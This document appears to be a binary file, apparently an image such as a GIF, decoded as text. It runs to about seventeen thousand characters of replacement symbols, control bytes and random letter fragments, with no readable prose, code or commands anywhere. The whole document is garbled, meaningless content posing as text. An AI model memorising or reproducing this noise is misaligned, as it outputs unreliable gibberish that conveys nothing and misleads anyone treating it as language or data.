4;hc�VdE�7���0�B'}��/T��4]E�`�5C �Ϊ�RlI��bDL�K�)e=TZ	�j���Rȹ�X�E9�E�FX�tQ��Ĳ}��@�=��E�c�*������Kf�C7�R��H�I���,�0�g�-Hs��[�g��WENT�EC[�Gc�Z�Ң����S8��G�S6�Q_=����CK{�@�`�9�IC@�qE�4��+O���A�3k��l*-�@3�J�<�X����3��#�dUɎ�C�Tć;�뺕|R��WZeP�P��KT���"�:-f�p�`�A� �C0��Chs����%1��%�P�lPդ�W�G��J[�Ʉ��'�UB�-k�K-����O��/���ŦҺ��J@�<��R��pp>��PR	�ܒMX�o���CP��P[A!'56�0�E���Q�A͝-��0��b,U��=6\8�<L�዆d���WK��M�KSF@�� �Q"��2� ��˷�ЫU6�Ef��|ƭ�mӫ��8mS��-u��P���Y��M�HY��6*��f(����8�\�Vd�8}M5}^!�B(e�C;S�\V��ܵ�X����}6����ڌ�4=}���W��E���@�LH� �-���lխ�O�d���K�z6s=I����]����(��8������Y����@(����<զuň�`nEd�-�B3:��M���m÷����$��zV�t8���k\�:������>R�X���b�3LS����˼��
���1������`������[�����[l�z�W���=7�}�C��c�;P�+�}[ش��}m\sO-D��eAZ��@�|����mA=�P��_�dU
\d1݀ˠ�A�݁(Y�@a�	J���0��+�ٮ�?�|�?�R9��:��!���ӎ�Z�	�֟eE�$Ώ{4\�VV�<mIXa��/>G��[��i��Q`N���U?�0�/.�������c�4@7|-�4@.��9v��Z�|�F&NЫ�tχ\N�}Ց ۷��d�ʥ�E~A6$��d���i����-��K��0Yn.����/x��b��X��a���p��8MV=u�׽ܙ�='6�Ӄ��<CC4�*L8���a�=j<E#�Vf�v�g�B<	f`�N��A�Yt3\ n7����'����d�0��Mۂ`[������NPwp�;*�8���ڃR�����=V>�����XUc{=@�3ߓ���l�c���r�BScj=���sV>�C�:$���~$_��Q��L����셶�����8���]+����5��^�Vy��ـ�~��q��^gZ��ҭ��d�d��$�Rl�phg�\HՅR�~SDS� j|fؔTܧ�CO�Ռ�F�f�|��-Ȍ]�ҥ�|�;T��C���Z�f���v�Р��
>�lH�Y�M�یd��N;��[`�0X�[�X_���@hD�e	��B6Jֲ�n�$���K_�34>ClǞ_�:C�y�$ ����h�>O��H�����#��;�3]��2tX����l}e��Z6<��>��
1N�>f��~�Bl���?T��V��V��f�qK"�!��.�n�Zмǋ��a��M)T疤i�eSH���*ԭ���"M�������|�z��Ĥ�Kg�B��:Gd�la��4�
Tu�C��z;AЮ��N;��s��8�6�!��P���K ��3cʣ#r�M(����d�~�4;��ۈ�?^���=%��(qK��MX6d��34 ƾ��9/ ��M��R���i��G�XE���~��;ۓm��.�$ndY�e��S &t�D��{ R�l�3,�M���:��t�p� �a)�٧��Rd�;Ɂ>��8�hK�&��Ky%U܋P��q�-��<	�C��F�8�?��ߣcPTC !��t*������wP뷰nC�C\ڬ���)���V0?=o�i2Ǜg=�tN�$Xh[�
�j��À�;@x��f����p9 P�Jm����_(	�z5�a3~���Q��RWM��:�;��N���>[4C��׌�b��=�b~�����D&dZ�����=���d�H��R�kp��"@x
�bF�a���%_&�vHhԃ��Ϊ����4�v�WN��ߎ�RG�>�{���u�[�C�vE��@�:�����p�8,�� �Ĉj� ���DL"Bb
%d�½p�
qLh�$I�R"P �����P�C�t�;�O��C���,j������wnֿV�����-�
@-^8����Bb4Z"�p�N�=� �7#��j��D�	^ �p���z�޽81�­��f ��?�L:>�0ڽ���DHQ��p!R܈�нg�&丹�DU0i�Y�O�'u{mf ��F7�s��ө&g�J1b�ʬ��+�nQfxES��x�`zP<�$������|G����.2���	'�
X�jwi%QKq�h�U�QQ-�ZB}��D��M	��M��!BC�SPRg 0 4�q�l�bq�c�?S)��,6��t1�� )d�Di$a]� L� &i�x���P�A$e�AĒ{
E���D�3]�8���i�]f2T �$�w$����)N�&À��~=��E`8�?B��nZ�PN��#�?I@R�c�+�(�U H4I��*����҂�&�V��s�T�1�A��`k!1�]B��B:��Ev�e��/* �Yylrv�@2C�E�ڠ�$1Shgo��C��Л�uϘm�h��t�!N �fH+ j� '%5�2Ks�87\�8���lu�Zl�?�<�U�>�1�D��BW�3��qK�Is�+��hR`gMy�������EF�cb�|볁�e�`:�W�	a[�l�rxP��D�P]{���	��Tq0T���ܶ��d���A���YD-�s����?+ԗ�Iq;�HFCJ�8n��F�h+� �M��t^��J!i>�}f���I�A&�*�EG�G��ӤvxN;ih�����i�d3u��P?�i��;�<��K�<9J����7�� ɜx�O+T$�@IH�ADy )�(�8��|o'��*�3���a�h��HAD��q�+�I�(�	�ds_Rf.�<z��1��1RӼpf@��Dm4���U�k���fQ-e)Ӛ�fa�������B��1�?d��X���T$"��?&�E�po@i�xy���c�	��a��d���|8Þ!��ΑJT�'�QX !��eʒF#��2}�aC�Du�q�A� g"+"���M"y���k8]B�s0���)M���*��v=�=�:�)S�2ȴgu	�6	`I���HFz�a��MJ�C�ӫ^�ό��6�U2���XR�QP3#��e�U��9-/�LeE �S�)[ �CT �!M���\�`�R�2I����$ex+j�,�7���p�B�P�%+������$czӆD҃���@)�$xE%��Q����8����Ӕ�T�BV�}
��s�Ӝ�tu�� �B�����09*L�%H=*�B1�&~�;��(D�gQ<��	�l������)4AL:hY]&!�!� ���:Q��riХ�T�P�F�W�bBH&�h�+�7���Re��F0��E���8@Y~I���5/�H�(��V�n����QM��#��+�iI$`;�Z�z��h�8ؤ��q�� �c�/l�VE�5�i2̶@ 2���~$��"&�7��� p-�?H���!��ȳ�4� ���_�JXj ?�*, 	i��$�F" ͽ4�b��G
;�ԣ���E��Xj��*P~8��CE��2P����B(��&P|���m(��-?G�0%8d�&fq�
���>��
R�9G����L�%c�) A:t ��   	0 �yDa��F�+��v��M��[�	�B�E8Dq�i�`
�
�_�߿
C��x	��+``�8�~�E�C��M$h� H�� �4	^�	al��KU!j�ZԪ u�M��\�T���ĉ7���ب��
&`�?�8�	
"UA�_�-���[�̓M9�Lf�iS��(<�g��tC��68���M� Rv�<�1�u{��h�<\�]oL�$k��(Ԭ�4�`
� �ًg*�cd��`���M3���*�hH$��0�}�7\��t���F@b-sp,mkS�V�Li��N\�f���BI	�X�(�mP�Px� �9���H�&P��#e���� ���#��p��~:��5��y@ 
������x� ��F۽1�>�!t��yb>����{��=�̌
g����E0��/$0��#D�?&B�����N%�9��WL�D��&3��?n�z���"�mB�!��H(BϪR��U�1��j�a��v�%����"�8�G��`��؛�L���	�ƼM҇4����>B��� ��<I���H����g�"$�$�$�o�1#�i�Z��&yX+ � ,�WU]�D��E
6 �^��DT�m���]���;�����%�����^B��<h����C:���- �Q_
�W�IB�!Ăm�y�y��?�]��@ l-������A���V$�_���I�2���AD�`%�����_U`mE��� ��؄�T�n1��Ն����N��aB��?L ���A�P
�f�I��oq`��S���}�	
�I�ڜ�Ad�%���C2�J����AY)"�$L���A�B�_�]��\C2�$��?��.R	4��湟���]!��IH�ƑaBh
B+�a+l�mI�A(�$���^=Ʉ̥P�7
�nMU�"j�"Ґ�4q���ҭM����%֣҉�6��D�@V��!D8G
ȂA�C��*�+�B�D��y�[,"��LT1�C2L�F�A��/�" �0(#�Ya$0�����9��I\��ԥ�a$6J#O�
�6
��xX�9 8��
�V�M�!��:~E�i�q(�#@�Mb���WXx%d
�!�+"�7��E�]D�]�M�I�O�M1x��";��A�$�8!;��W���"���_MVŇ�ԥ��4N#NcT��m�$Pf��`�Pn�l����m�I ݾ�FTjJR(�q$��8�'EThMV��t��L0��aa �W��D��@��xC��]޹��m_���HgB��v�F�b��.�4��/J�I��`
�"D��dMʞ��PP&OV�ODfm�%U�O�g�f~F�h�'�9�D��f�x
� S��զ�5�Af���8�\�4<B��5�5���j�-(��v�?|�A��G��
��\��
LIF��?l$5�h��(4�w��/~�`n\&��y.�A�"��L1������b
6�}��=�ξH��\i v)���{�h�pՂ2��a ������r��IB�࡟��Dz*Zz"D&4a�|�xV�
&��/M"f"�BB#�飢���╡ə�!TEbTX�U�H��V�<b��b�~F�=��Q�^UN�)�
ݙ�Bl:L�VhB8����b^&�å�B�&�)+PT"" B"��%"ť�I`a�)&MzEUd맞D�!D��k)�����Tҥ�*j��I���>儱�^�ŭ"bU��ꪽ�\$@�~a���\c��9�%�P���ꋡ�Ʀk�.��>ڥ���C�.ɞl{R,P�� ��N��4���B,V�!m�D�h!n�N�P��k�~ҊE�5¹V�mm�9���:�,�Y�>]+�zȹb��Z��h���l"x��N�tPln����
����Pn�d
!����O���B���k�0�m��lL�bci���D�h�������jJ��,�Zk���k�F+����Ų���T��B�Ԫ��Lm�ޤ�ZU�>l� !� � ,   + � �	H���F�f2Ȱ�Ç#J�H��ŋ3j�ȱcCJxI��ɓ(S�T�L�@�+cʜI��M��2��Yb��@�
J�(;�]ʴ�Ӧ�v
��իX�vTW���f�iK�,QL�Ĳ�Ҭ۷pi
X��?����w�]�^�
L��]�U^̘����U"ȵ]��>6����d��)we8����5=�
���4��S�a3D�s��E�������Q�����f�-�����e��뻗�����y���O�����ӣF����2
 2_$}"����8�L� �����~���?�4�I3�4cX'�%h!P��m)D�L 
�υ$�!A��bE�
]%�(�4�9$�j��'�+�g�?B$J4�`��Ki ���2�g�tU��?@��H?D�d�8I�R[�9�@�Tf�9�?/b�Rn�)ц��Y�c-y@hv�P8|�Ɛ(�D#
��,!�)�b%Ih�UR�C�hA%�e~ ��I[���:�?D&*foD��*��F�ĥ(k��5D�j���hA����$�l7n�)�Ѥ��@�J�hN0jl�b��@����+�:=���@�f�P��h�J�2F[��j�+�Ӡi�.�d��!�O��/�����D�(�W���t ���?�T� ��Y���������@�4�9"����q����&�)��bH��):�r��b���0P��$B�w��,о��V��Im���A;�q�D5r�O���paFDv�j(�o\�b�@��������-�?){�D�KpA{��?�{xp����jsCV+�,����$��Ѕ[xA~bٌ�]����2�㤻&
�M$[4�6��u���? �.n��t���y��!��o�w �J_wC ��o�O`
�ޥ�z�)����%a���H2�+�:���k���f�$����"�s���5��ѭwX�CP6�L0�!L�k�1��W�3Hү�qlԠnz��dNw��B��''d�I�H��Tx�t0s�+�+�����I� �H�-����3�Y���A��O �+�4Ї���$���%��cN�b�~i�:�G2La	0v���������_ߋ� Rv	½ю���V�9-��x��Xp���t˰D1$D�Iv�c���pt�j� DȔI�$*EK�>�B�!> �@.!�sa��NleV�V��d�����R)�LC�>XL4�9V�#��Vu5��Q\���Gn�CZĆF���m�ETKb�2�%%Id���D���βT�������"1JO�_.�6�yA$��lJ�����1��,�('Bj8���fD���%��K*cd��]���&1�Zs�D�Lo�a���1U�N�0�éS*�ٰ�JIXR2���vBT�I�C���fMF@�%2#��b�({lȦ�G26Ѐ1�@�zV�T�]�X&c�{9��k�l���a�Z�C"�',n^�?rS��P��%Cx�1R��($:#��ZV+�B�ƈ���d���iU�=�VO���և�L#�H"�6۔d�T*-Ho4E��4�!�)��F,�o��i�K�UDu���*R�ߦ� ���v	�����U	�&2_>�q M
�nr�]$�3��)d�^�%�Ԉߑ�uO�%Yn!rW�,A<!���#�>���7�$�Rmn�)Ɩ�UI�@H�Zx�qv�V����#Qq>c+D1� ���G�|�ye�-A~b �d�W{�cd���$��)���v
������+�~��.�t��R�Bv2����y�+���Ɩ��J�ap�{�f@�đZ(T�����
�i�|
34g��]"q���;@ʖ9�	�z�3�	�F�ŷ��72�BD�԰���O��,�>��[,�Ğu�m]�c���H�H�}�<��_��5�!b��VI�)2FTDN����hr�7&�ҭĊK5���d<��W�� ����}�|��C�F�D�(Bdi����e�Ԃ�i�@�!q�xWŦ��M�w��?qM:�6���f�E��$/9G���� �-\�(��{��CC�!aD�B�P���}E+`�Ի6B���4g[t\"�PF�)v[��Sw�d"#Gt6�յ�r7�Z�+M�"v�+�Vz��$@2�^���Wע�ٻ�ύsP�$g�ߚ����u �AOoG�Ĺx���C�]���C�#o��=��[2�|��@o��y�����v����"��pq��jD��uː�[�x|�e���>�h�=�L��^I�TU�8t<!��?�@!����1iI}^(�Hgt7�gx��Kg��=���w C��0� c�tˑq�Qy�t�ǀ�+�O�R*b���(�"}P)�`
� e�qyQ���G�,x"�aR��)�R*�r�7�Ճ>(���0�[�n`K��qQm<�c��waq�wOH�GQR��k�%�'v����tbx���LR�(��1N%8`����b'y�慯�z�t|�3���v�Eq�gQ�w9g�$Grfx�K@$��I@� �>�^�Q)n�C�
�5�hk��y;���|��1kw~�1�-�?�7k�����������ȋ��(wE*��|��"���n7ևg���&�gy"8rC�Ҩ\w�|�v
�1)�)Q8iK &7�y_����qQ���%E%bKi��mW)S�r���ctwo搈a�z9�� �0In�=�0��r�r�S�n<ƌ�778�%���vL�s#��[��nLk����FDɉ2��i��"9$"���M����|s���(4r����&�ı4��'W�)�e<ؕsB)�b��7�9�'l�*�r~M2��T6�_IA�b����j�A擁���rX�a�ǉa��@勈YuX�.���X�.و�������s�8h��_a�H1!���	�`9L�(���"+7��g���������38�e��m�����__����H��B�ag�F�K�x�ē'�h}��/ဍY�R�|!u������	NJ��`��9���xv���ԩ�/@8�a)wE����|֡��H3a��A��@��yZP	���ȃ�@1���yv�*@*�8�GB8���������2y�z�EТ1'��^�+�2t��5W��t���0����0�Y�jxQ7Z� �^y|�?{�[�{c��H'4�f�A���D�	8��<�s��{�v��~` ` �!4�N��z�1�H'z�`��z�^0~ B:�1kt�OJ�T����~`�H��x��i�*`�
s6�~<:���~P��@1Z"w�\��$g�Q���O0& �
8`��
?��0>���͘�<:����g `��x�(@5p�w����� ����:��Y�Ś�0�G�c8�|'��
 �jɮ���%!���t�8�g�	�갈:��<0{�p���y����:�*����7`�i���zWR��+1�ѩ%A�������  @��*�������J{�` ����
J��0��ٰ+k +;`!��*Т2[�@3��MJ����L�L��1�-�DK��$����o��z��g+��|+��kK�'a�9��)��Y�iK�+&�O[ok�dj�G{���e��g˵ ���Qm*��c����G����$��M���k K�A���0'�f���+q{��,��K�k��K�j4�-Z�j�����yˀ��`��K۴��a<�&���+��'"�P�[��'�����`���[ �l+�Q�+�:r'��Gˋ@��!L���+�;WP���rX�'�gg��˷�۰�и�[��o�B��ӄ.i�{�v^ �k�_����	_�[��!�6��vX��
��84��
�;u6��_[�g��[pq�XJ�	Z6�|���ګ�:�A�i�g����������j=�X�ѩE�f�Pm�x�'������K��
�f��\��K�J��`�C۶ ����R��**��������f�T�ȋ���Q�!-z ���g�~,Ưw��˂|�� �܈�le�����N���̲��3km��m{�ay`)�#���
�`��,�0�\W�k�yK�;L�y���K~�X����/��E 	���Zi�H<��d����͹��A����M�ƥ��Y˸]���[ o�1�;��̦�*�H�1�A���h��!L��+Џ��0�A�?��D��*�W�6@6�z�	��q�����]��\\��!��+��%��@�*�Y��ݢ*P�5�_�L�;����q����,뵇��ɛ��̯2�r,�,��P�W�
/#����;�,u��z��M��ִ��T��@���Q�:��l�YZ�-Ӂ��_]��=�m�BMji�ڌ��'���Wp��0�B��Z�!��[�<r���#�m�b�-�@V�u��.=�eK�.��A�g��M�lk�	�80�'q�ۗ�ؼ����J�4[�����N,��M�TLr-ې,�0�)�)�)P,��<�X��l�C����*�ˆ����ҿ���������Q�U�V�!�k��V��\��@=�Vއz�쪴���?�&,�[������mk�ݢ�l`��g=�)��4�歯����j�����K}�W��p�����C@v\�m�j���ی��=�]WO���*����֎��{~?ē�E�!v,��k���K���:�0�ި���;?�	R�� ���~�6��e��2<���e�O;���+k�Ӿ�Vn���Ԗ+�1c>A��!�-�'������j�t>4��~� ���[� k�Bz��
x\8{����:7�J[�N�����͠��� �������d�:�$��̃��V��A �����B��P��P�{�"������7>���ԭ<���!W��'sZ4�����4��AY��.��QO!]��1>������{&�T�	���l�Ї>����_c��ֽ=��JޣQG#�.���A �\���=܀�T��dҍϭ�A�{��Z��
�����i;���C���]�mʻX�t���pCsϭ��r�ݮO������M�����N�.�u��E�������s1|���7V�l!��_g��
����q:�/�CAa�ώ�_��7μV�@+���	}^^{c�ۨ���
���;�ꐡ�
Xp�?CN�8��E"Jd�c"D�4&��O��CE
�h�@�(M�<$��@LS>��O�@)R<􇡨6(*�Hj ���@<< iZ�zR�Y��W�"��a�@f�lf��s�k�I��Np�h���Lڨ�ҿS
LiH A�M"l�PPD�WI��F���f���D������_�/���z ����0���Ow�)0��[�`R�TM�y�_�	W�]-	]��S�n�Jv�X�wծ�<]����5ߩn������˻��"��%��?���2�$S� �"*hA�"��;�����`�L��LBY*�%�e�` �:��ÁF��8R�R�zp�h+�Hр���� ��@p�'���B��*����?�����F>���N����T*�"0(�0�����"�l͉6�I��2m��札���M�@(�%���0�F$4ŁH�1щ&�i��(� �HCIz� ��z��H��*���ˏ%��-��)� ����s��ˁ������+�*�鴔Jm'�R����6�h���0��Z���	�MԊ<�'��\���Zt"'Z�U>�I�|�����4@�T�4���!��B�J��RM�"e�ëU(�|r/+3�dw&�u"��|HƁ�,�+3Heg;�Y����Jڬ�n��v�<
D��^�y����6�N�e"\M�q�ӑ���ƛ��z V�G���h�_� X���b;ȃ�zR��j�+S�r��[׳���l:6�6�{��B������j E�P�Y�ؚ%j%&):�!��mӳl��Y�n7�sLT��۟}�(v�c#��\^���@kR��t z(lW�)&�uʦH߁.�Ѩ����@ �'��1n�ƫ�ቀ1������:���>�`~^�z|]`�!���+2h2k�|��V�`B�¹�C��8�%�u
|I�^�-��%1Dg.2��e�c���	��D�"��Z�~ro�b�HN�7�t�m<���C��D|��\���Y��V���9�����7� �U`�P@4��(@U�Z��K�6�
-6'iE�hcF������K��mn"]�H ш\�9�Z�����W���fX�~�!��C�v$&U$�a�0���Y`?�GR�r��!�z�?:���Q�p\-K�5�fhL��W�@`�Qu��H�"�|$��AjD=聠����(��H��fC!IR#[��$'�*�|�oS/r�a$W��('Y���!A� щ�N���
4�����h���H�4&�|�F�sg�cL�(���p&E�q�iN
��48m�Mzh1�J$�Ֆ��/��w�2Ċ�>��c<��t����S)�r���X�`�хƉv�(0hǯT,�%Y�gF�t�SYL�(�|&� I""����k+�7�g�8�xN ���zșz�{6��[�  ��I�$�$��OzRk%Z��Z}�#�J}K��d����#Gu���S��,�Em+΃�5��; Dg����"4+�^��� _����G<�}]W��@$�=!iO�(�.F ��uK'����s c�C`1�ơ�5�G:�������MFP;|=����lL���V���.{	ї�֝YA,�܇�����W�;�Bw 1��H�S$qS^"[�M>�cH�G�2{1�u|`i��aLľ��/~�K�L��6IuiToyu�_5�Y�c���^��o�!���Y	�
�P�)�c
^[�~+�Z k8���)Hp��t�7����3Ir>d�%Y�X�;�p66���F���c�}�<��_mL�)�,_����?&uE*��	�k��d1��
a�Y��@s�5�IP׹NF��<�������b*���+;9�ԦD�⶘'�K2�.�R��bL�DB�@�!`E����'.�K�ڐ�Xk ��i�Z�ɀ* qoUd ���qo��W�4�/7!�"���:��I@�!�@s�{����\�uB�^:���;d���1�F�U�rˋ)Ҍ���;]���
M�c����Bnss���<!A��KKW�^?� ��C�}�p\=�X�z׹�����T�(�t��`�y�Q��t�l�!�L� ���zW�I�����]���œ��]$p
#C�����_����ry$�s��G/�>�(z"�o�Z�����8�	��psB���
��'oG�c�������S�:��N�L���W~������@y�v�|�'?����Ŏ}�`y�{I�_~�������C�|<�k6�ZE�W��%��]��S��@��`��ر�J��膉 ��`�d��;�sq }�Y����UP�S[ 0��;,��`�p ���>�[>t�����:t>��{���A���������H��+vp�I���鴊Ȼb�&oЀ���3{�	�!o��H���x���?���)����sx��1 �  �X� X�=��=��H� H�(��L�o����0���[�{���>�>��A����Ĭ#��c����EO�AS$>b�=t�W��
/��>�+�pp`�I���@ (�b8��K���	ЀiЊi��R)m"�	��B��َWY��j�h���X��Ȁ\�E�:vT��\$�{{�W$��?}�E@`�}|���V���Kũ��\�=W�E����˾�F@����ć��[A�lAx��Q�EN|EBx��p�HD�G�|>@� {���PيkT��/5<Cik�T�(�s��Q ��E�94H�Ǒ<�"|��EW�H����D>㳺KAL"�p�(�
W�D�>\KK���S��F\������DL���;>�LK盾H�kE�$���AQ ���/q����t*��`i{���O����q��P!����H�E�LIO�>y�G�t���H~��$�M�d ��:����X>�,�B��LN�\N�lN�4΁8Ψ�E���ݔ�����M�4L�3ŉXA�TI~�H�L>�[>񛈭��O�,���L�4��;�"���ʶn��Q��܌�T|M�ˁ�H�SI�[MV��W�K����3H�� Y�:LF	��}��V|>�c f�@ű�ΩK�M~Dž�>߻J��"���7��;��q!��\��Oo|1i���J�Xa��\Hx�"TI���tTF���H�L��\N�Q���0%Q��1�е`��$���pXA����\�b���ӂ� ��{��ݬS\P7�����I���C�4��R�e#��<o4�͔�i�#*�Y �cA`� U]UVmUW]��\Nf����2}�B(�{�[}�=���ҩQ5�
��`���Mb��Nhe�f����=�S�9�{����Q@�����` x�E=�X�����X"�#�����y��O���ل��7}N�uN��UX�A��Љ(��R�t؇`�
=�1�G7}UU��T� >`Ր]ՑUՒ�U���b�ճK�T�S��H��:UQ�R糰pW�b����,"����ʓ6WɒlC5B�!TӋ���V�DE�DO����P�$;��tӶ���G%pͿ{CQ�mY_E�gM΄�c����Y�ڼ5Pvm��B��Q��������3G� ͂{'?��h��,CU��K�Tԉh�ZC������{�S�[P��P�`S�\T���;E�h�Z�U�DUֵ�M@(]O�Y+��ie���6��3� � �� ݛr���ׁ��{/�1�NT��j%Q�M�{ ��
�}���5_��\U�l�H�]lN�V�t�$>�[������xV�J�%_��X���5WU�XPY��B��?�J�B�مv����.M�O[��+#'��?��U ٸ�Ձ�H�KT��#׊8؄5��P��K�}��a�5�d�}�KlE�%�<�V�e�%f[&��&����%W'�_�˘���l�`8MGIȵ�.����2�K0͌ ����?[���^3�@>�P�TV1�Ճ���T�Q��^��-��n�JyH ��ԈV�]'�[<��v� ��LO��]<�t��1.Q(f�{3e�UT�3��dxh �� �����x�|�?�����({�|4L�l��J��,+�>��
��DcL_��=U؀��ĳ$�-fS�\Tp^݅T1�%c ��TF�eQ�S�$�Ӵ*�p�ia���`<�t�Ϻ�\��7���;�TM�HW�~h��h�NW��V��j.S v�p���|a]�aR�P,����ʧ��)������0Ue织��ޜV���]�^��� �QX�lI��.�X1�2���H.����<�ih�[���[�D!>�T��^i��j�T݁<UF�D�^9��CV�vge� ��d����lU�P��·�\-a�db�E�&[�K�\�QX	�#	��� j��6��Ɩ{�5���Z t|E�TV��̈́m�m]��%Sp]F��:u|��[j��c��E��D���{k��$;VN��⼍��6�ۖ>V�m7EUd�¾����5EH@�ɐ�)̐�`�I	r�L��ԁX�+߸�0��d�%Kִˌ��dY��-.����[��N�8��],��f>��Vy�Ax�TENB�0v��N>Up7� J���lBˋ��p�"Ά(��~��}�U��/r͑>� �f�H��n�M�YDE�|p��dH��+N�p�gf�P�^d�HV)��Bp	5����
yʆ4�,{݋�r��X9���'�-�cؖ�o}$������?PL>�-E����pcB ��K��/�݊�s��b�:�V��r�]A:�V8U�h@�x�QX�%���b�
g��C!�g�}V�^�ْ�<W�=W瀑�u���X�͐Վ�\]��Dl=В�V��R�EE��q��hNdf$?K#�]v@X�eA����<�p@��s�^݉N�{�Q@� 
����@�H�x�0��C�6_�&�K/`7Ϋ�Vk�ߴ4����%���,�S�Ai6����Y�>b�r2B���
�G���FP7�bB�����c��%>�h�p/*w?~�L� /((����9E��c��F���$S�=iO|ւm�K��)�]�mEI�d�z8/�-�舄ti�JRLT���gMI���'�=tu�|a��<Y���	�S��+w{�@P�S�`�MіSx�dMO�\�B0Kս��=P��N��Rj��1&z2��´V@.z��qD�䘕�s��]Rw����X� �C��0����i�ÿ�fV0/U{��f�]�r2�rچ�B ��~��W��c���\UID��G�Y�r�9��Bm��ى�����S�?;�lC@�@��"6� BĈE[ȐX�h��[��A��(�Ef^�s�$ʔ*O�9���p�F�d`�@49|������*���'1�
,����g���A����t ��_A�-ڃ�
�'���V������!����yj �Z�h00��@`�f��c�Xm�	��2�̚/�,t�����������J��kB�3a�#��A����F�yO��
Gۆ��^o@n��TՒ��|��r�*�\�oS �q	��Oo��y�i �S���3�X+��7��1�I�0���� ��m�GUP���P6��Uq�[HPuD�m�1�se�rv��B%tOE��� �Dcq/�D�L�p�] k�%^{�ɥ�\r�g���J,�S�9ʜ�Ic�8��& H�"A
�H� 3��V����G�U�!�"s3�_�Oe;Q�ZV4}�@�F�hQG@�6�m�&��f@qpe2���?�y'�Hr	2W{��5^nE�}v�`�@c�@��3J~#m�If�MQYQhI$lAu��A�\��I�݉`O<z��L�@�fuD@��P�<Z[�@�&EQ��L���&��F]V����s5�ִ ��Z9P]��]��U3M ]3-�D@$��#B�l��rn6��#��f#����-����!��9�Y���r8K����݄�me��J)ES���\�W�4np�Zv���p���uP~�U�@��p�@�w�a��?�ȭ�&�(ѝc�� eƁ8�$�O1�-�Q'�Vu'����A��ӥ�I;Ѳ.�������PC!M��[�;mU�,�`!e�wP�m��w�zm*]片$�J���� ��9#�2+ǳ���}�n�g�)��ʑ0��Ts�458��>_VM[�N�l���@���D)w�p�I�#5�+�5��0jh�h�4@i�;�y�Q1�9Mz ���Lp�~��jp)H��ص���4��M�e�iIf
�;��)(T�S�ZS.�H�8B��*�t&��',zݜvC��$^a�P�E�ņ^����lh��A��")�.�k�q  �d�q��!<9DG6l�¥��d~�I��f���)7@�b p��8f��l�b {jP��
� 41	�P2�<mHM��#����7��E� N�L>�w�F$O��yQ#UuAw�1ǋUACZ�2!19�qfӑ1��wH�E%Z���H`�r�lzo:�?0�H�O��݊ą�=EC�P+�0uDW&k�v FA�lF*��06�0�q�2�;N!�PEF ��f��3�^Vl¡��'��@1�L�
`o��?�B���?��&I�F5A��8*��C��C)*Zv��1Y�*��>��=M���#I4��ݧF�q�>��9�� $?v�̆
xDDе�v�+^�ZWn	@W���E����5W��>5i���?&�H��`80;\�I�s�$ l`G�-��AC ���㪎�wʧ�Ҷ�H��'Ϥ,�ԕ�T垰�:Nr��e�Lu0Q���++�*X��bp����cf��L��}�w�'^��L9�M�vd����P�J��}�H}�7ˎ������0���O.$F��������q�Ha(�;��)���xAg,���s��XX�rU�4�"������,ay�K�^]�L��9��j՘Y\��Iv�ճ9�r��:oL�MV������=�\sH�dh��,8l�}�'ea�Ď�Y��=�W�}"��9�tr�ȡ/;�R�*R�XlB��نm�\N�lna��3cCT�ݘs��� ������%؁D�+�2��<�􀝹e�P �
������eDǣ�1G�`5[��I��@���f�� 0�GL���hq�Q�8�\*w͠��{���	 ���0���;���f_�,m�R�-�75�@�d�c�i��?�+��&�#A)��!m�!��7~]�:J���n���m��z��?T�	s�t69�C;�����������瀺s��t����g�»�}�a�l`7�L��#�O��޸8�r�s\�C�F!���*��ϗ
M�`����5�H.j�3ϟT7,~�`�d���Ã��`�&ʡ��>�� 0A+~����r�G'~D�@l�|��A� ��/v�`�qq�w������w��	[�c��ѳ�� ��=�S���@�8H������@t�kh�  �HPm<"
�`�A�K��z$��|囆�B��0�`X$J�qv�C��x��kF``��8$$P�?  B�` .����$��+X�&X�Y58�B� z`z�*��	L����y,T�ОB����m ,� ��?`�[|��!�ݜ�!���C�U��1��h�,���.��d��@7(�&X�&�8\����@\�<h�5���2�C:D9��Āi]��@�B�W����� ,,R 8@١�A���M�M1�00#B*��A B�(�H8"#��i�N�@V���0P�8�6a>�&�$�����I�qpM��
,	��ǒ�`��ԇ2��9�B�옖4�q�J� �?*|��=Ba�������!F�iCD@�	XzB�D����9��5-b��:�]�]����@X$�#,�����_"  @"�?Z#�yb��(��	`����aE"T����Z�X�x�s��F������\/
�}�^�[�G2�D��K�2j�0h�#��#��M�íY��Y�A�a:��%Y�A��4�#9�CǥA;��A�TD �WJɣ��C8@=~�=�&D�B��?,�"�@"�Y�>�#N1d>�*�e[͂��c\"
�Ħxdru�G��Gv~� P��"�����~T&�8�c@!Bd*X�i�2(��6��@@�?@@��7"D9`@�,�:�A:��A�#�CT����"��:���t����X[��,$��Y�e�D�'��3�	Fd+�� ��vvg�5`2��w	y� G	x|���ܒ�s}c�^��/ޘ�efveI^Vf^n�6�<Xåa%B��?D�p�H.p.x����?��S��A�n��!�<��V a�#;�q��"&�Z��A��>�D���@�eZ[h'w��&��!�JHv�yr$���i�|��X�EX)P��'M`����b\�K��~nIK��@Â&�%%C9|�.��~P
D�,�?p�A��9:�:�B:J�A�@��?C2C���: C"�A��B�h�ڨ��袎�Y�!�y�v��[�x"�w����@��`&A}Ga�����[4_��tM���	����A�$P��fD�������ă��c�f�#:�c�i�Q���?P�@�4\��艎�0�%Bd��0B�6*?�%$�#t��]���{
Bv�k\�����h�����d��Exp
A��[���҄���]<���j0��Z��ϡ�0�v~��N$Pl���/��,\�a@9$+P��@H�DL��f�E1��A�f1x�<Bp�c@�*����X�#��c#P�@��(����^��u�+\l����	)����r[��b��G�}
��*���}@ϡ�dc\0FDf��-l���)�2��!����@��nN�A��4��4T�k���D1@�M�:@���?�	�~�����"D"Н���N\[�k��k���[0Ɛ~m�����^@is�X_�����@��b�s�-P`����qj�<z��:/5؂�v�A�B���H`�AB�@1l�-P��N�A�+\�/T4�"dL&���Vd�&�!�o����/��n���s�+I���6�s<����A�n���Ub�����XWE!�1i���@�@a�����?4��R[�/��<���<�źf�@�k�6�ܝ%s B����p"�("�( ��^V�w2��Q|�͒ �Q$/��5��J���.ύ��D=LA�pn��p���?���f1��

